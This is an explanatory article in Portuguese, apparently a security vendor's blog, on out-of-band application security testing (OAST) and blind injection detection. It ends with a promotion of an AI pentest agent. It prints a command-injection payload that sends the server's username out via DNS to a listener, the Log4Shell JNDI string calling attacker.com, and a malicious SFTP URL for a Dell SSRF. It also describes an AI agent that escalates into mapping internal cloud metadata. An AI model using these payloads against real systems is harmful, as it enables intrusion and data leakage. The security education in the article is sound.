

Durante anos, o setor de segurança de aplicativos se baseou muito no modelo de "reflexão". Você envia uma carga útil (entrada); o servidor envia uma resposta (saída). Se a resposta contiver um erro de sintaxe ou uma cadeia de caracteres específica, você tem uma vulnerabilidade. Essa é a espinha dorsal do DAST (teste dinâmico de segurança de aplicativos).

Mas o que acontece quando o aplicativo aceita o erro? E se a injeção funcionar, mas a resposta do banco de dados nunca for enviada de volta ao cliente devido à filtragem rigorosa de saída ou ao processamento assíncrono?



É aqui que OAST (Out-of-Band Application Security Testing) torna-se fundamental. Para entender o significado do OAST, é necessário ir além dos ciclos padrão de solicitação/resposta e observar as interações invisíveis que um aplicativo tem com a rede externa.

O núcleo técnico: O que é o OAST?



OAST permite que os testadores de segurança detectem vulnerabilidades induzindo o aplicativo de destino a se conectar a um servidor controlado pelo invasor (ou testador), em vez de depender de uma resposta direta.

Em um cenário DAST padrão, o loop de feedback é síncrono e dentro da banda:

Testador Aplicativo de destino

Em um cenário OAST, o ciclo de feedback é Assíncrono e fora de banda:

Testadorenvia uma carga útil paraAplicativo de destino.Aplicativo de destinoprocessa a carga útil e, sem saber, executa uma solicitação de DNS ou HTTP paraOuvinte externo do OAST.Ouvinte externo do OASTcaptura a interação e alerta oTestador.

Esse mecanismo é a única maneira confiável de detectar Cego vulnerabilidades, como Blind SQL Injection, Blind SSRF (Server-Side Request Forgery) e Blind RCE (Remote Code Execution), com quase zero falsos positivos.

Anatomia de uma carga útil do OAST

Para visualizar a mecânica, considere um cenário de execução de código remoto (RCE) cego. O servidor executa o comando, mas retorna uma mensagem genérica 200 OK independentemente do sucesso. Um scanner DAST marcaria isso como "Seguro".

Uma abordagem OAST injeta uma carga útil que força uma pesquisa de DNS:

Bash

`# Carga útil conceitual para teste de RCE cego

A variável ${host} é substituída pelo domínio exclusivo do ouvinte do OAST

user_input="; ping -c 1 $(whoami).x72b.oast-listener.com ;"`

Se o servidor estiver vulnerável, ele executa ping. O sistema operacional tenta resolver root.x72b.oast-listener.com. O ouvinte OAST registra a consulta DNS. O fato de a consulta de DNS ter chegado é a prova de exploração.

Análise comparativa: SAST vs. DAST vs. IAST vs. OAST

Para os engenheiros mais experientes, a distinção está na ponto de vista e o relação sinal-ruído.

| Recurso | SAST (Estático) | DAST (Dinâmico) | IAST (interativo) | OAST (fora de banda) |

|---|---|---|---|---|

| Ponto de Vantagem | Código-fonte / Bytecode | Aplicativo em execução (externo) | Aplicativo em execução (agente interno) | Aplicativo em execução (externo + ouvinte) |

| Detecção cega | Limitado (análise de fluxo de dados) | Ruim (depende de tempo/erros) | Alto (vê o fluxo de execução) | Superior (interação real) |

| Falsos positivos | Alta | Médio | Baixa | Quase zero |

| Implantação | Pipeline de CI/CD | Encenação/Produção | É necessária a instalação do agente | Encenação/Produção (não intrusiva) |

| Uso primário | Qualidade e lógica do código | Regressões visíveis | Integração de DevOps | Explorações complexas/cegas |

Estudos de caso: OAST na natureza

O "significado OAST" teórico se solidifica ao analisar os CVEs de alto impacto.

O clássico: Log4Shell (CVE-2021-44228)

O Log4Shell foi o momento decisivo para a OAST. A vulnerabilidade se baseava na injeção de JNDI (Java Naming and Directory Interface).

- A carga útil:

${jndi:ldap://attacker.com/exploit} - O Mecanismo OAST: A biblioteca vulnerável do Log4j analisou a string e iniciou uma conexão LDAP de saída para

atacante.com. - Detecção: Os scanners tradicionais que não analisam os registros não percebem isso. Os scanners OAST simplesmente ouviam o retorno de chamada. Se o telefone tocasse, o servidor estava vulnerável.

O moderno: SSRF cego do Dell UCC Edge (CVE-2025-22399)

No início de 2025, o OAST continua sendo vital para a infraestrutura moderna. Um exemplo recente é CVE-2025-22399 (CVSS 7.9), um SSRF cego no UCC Edge da Dell.

- O Vetor: Um invasor não autenticado pode injetar um URL malicioso na função "Add Customer SFTP Server".

- O ponto cego: O aplicativo não retornou o conteúdo do URL buscado (o que seria um SSRF clássico). Em vez disso, ele simplesmente processou a solicitação internamente.

- Solução OAST: Ao apontar o endereço do servidor SFTP para um ouvinte OAST (por exemplo,

sftp://oast-domain.com), um testador confirma a vulnerabilidade observando as tentativas de conexão de entrada do servidor da Dell.

A evolução: De ouvintes manuais a agentes de IA

Historicamente, o OAST tem sido um processo manual ou semiautomatizado. Os pentesters usam ferramentas como Colaborador do Burp ou do ProjectDiscovery Interações. Você gera uma carga útil, pulveriza-a e aguarda o "ping" em seu ouvinte.

No entanto, a superfície de ataque moderna é vasta demais para a correlação manual. É nesse ponto que a segurança orientada por IA está mudando o paradigma.

As limitações dos scanners tradicionais

Os scanners padrão tratam o OAST como uma verificação binária: "Recebemos um retorno de chamada do DNS? Sim/Não". Eles geralmente têm dificuldades:

- Encadeamento contextual: Usando a confirmação do OAST para passar para um exploit de segundo estágio.

- Cargas úteis polimórficas: Adaptar a carga útil do OAST dinamicamente para contornar os WAFs (por exemplo, codificar a solicitação de DNS dentro de uma estrutura JSON aninhada).

Entre no OAST orientado por IA Penligent.ai

É nesse ponto que plataformas como Penligent.ai preencher a lacuna. Em vez de apenas disparar um script, a Penligent emprega agentes de IA que entendem o significado semântico de uma interação OAST.

Se o agente da Penligent detectar uma chamada de retorno de DNS a partir de um parâmetro específico, ele não se limitará a informar o fato. Ele analisa o contexto: "Recebi uma chamada de retorno de DNS do campo de upload 'profile-image'. Isso indica um SSRF cego. Agora tentarei usar esse canal para mapear os serviços de metadados da nuvem interna (IMDS)."

Ao automatizar a lógica que um pentester sênior humano usa - correlacionando o sinal fora de banda com a lógica interna - os agentes de IA transformam o OAST de uma técnica de "escuta" passiva em um vetor de exploração ativo e inteligente.

Conclusão

Compreensão Significado de OAST é compreender efetivamente as conversas invisíveis da Internet. À medida que os aplicativos se tornam mais desacoplados e dependem muito de APIs, microsserviços e integrações de terceiros, o modelo de "reflexão" dos testes de segurança está perdendo valor.

Para o engenheiro de segurança, o domínio das ferramentas e metodologias OAST não é mais opcional - é a única maneira de provar a existência de vulnerabilidades que permanecem silenciosas nos registros, esperando por um gatilho.

Referências: